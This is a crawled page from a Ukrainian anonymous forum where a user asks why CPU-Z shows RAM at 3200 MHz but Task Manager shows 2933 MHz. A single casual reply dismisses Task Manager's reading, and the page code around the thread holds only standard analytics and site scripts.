

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/dev/429/
body_size: 4945
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/dev/429/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2022/12/17/23/48/19/785da169f8ef8cf638b722d0a7436699-thumb.png" />
<meta property="og:title" content="CPU-z показує частоти ОЗУ в 3200MhZ в той час як Диспетчер задач в 2933MhZ. З чим це пов'язано, як це виправити взагалі? / Комп'ютери / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="CPU-z показує частоти ОЗУ в 3200MhZ в той час як Диспетчер задач в 2933MhZ. З чим це пов'язано, як це виправити взагалі? / Комп'ютери / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2022/12/17/23/48/19/785da169f8ef8cf638b722d0a7436699-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>CPU-z показує частоти ОЗУ в 3200MhZ в той час як Диспетчер задач в 2933MhZ. З чим це пов'язано, як це виправити взагалі? / Комп'ютери / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/dev/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2022/12/17/23/48/19/785da169f8ef8cf638b722d0a7436699-thumb.png" />
		<link rel="canonical" href="https://fajno.in/dev/429/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/dev/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/dev/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/dev/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="429">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="429">
				<i class="fa fa-chevron-down post-options" data-postid="429" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="429" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#429</span></a> <span class="post-meta-time">23:48:19 17.12.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/429/" class="hide-post-link">Приховати</a><a href="#" data-postid="429" class="reply-to">Відповісти</a><a href="/remove/37752">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/12/17/23/48/19/785da169f8ef8cf638b722d0a7436699.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/12/17/23/48/19/785da169f8ef8cf638b722d0a7436699-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/12/17/23/48/19/785da169f8ef8cf638b722d0a7436699.png" target="_blank" class="image-open-link">123123123.png</a>
																										</div>
					<p>CPU-z показує частоти ОЗУ в 3200MhZ в той час як Диспетчер задач в 2933MhZ. З чим це пов'язано, як це виправити взагалі?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/461/" rel="nofollow">&gt;&gt;461</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="461">
				<i class="fa fa-chevron-down post-options" data-postid="461" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="461" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#461</span></a> <span class="post-meta-time">00:50:29 10.05.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/461/" class="hide-post-link">Приховати</a><a href="#" data-postid="461" class="reply-to">Відповісти</a><a href="/remove/41274">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/429/" rel="nofollow">&gt;&gt;429</a></span></p>
<p>Диспетчер весь час хуйню показує, не звертай на нього уваги. Цей софт старший за тебе.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36824 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769467661" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.230551845009056&r=&u=https%3A//fajno.in/dev/429/
body_size: 332
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 3; hitua.hit_count = 5; hitua.uid_count = 3; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
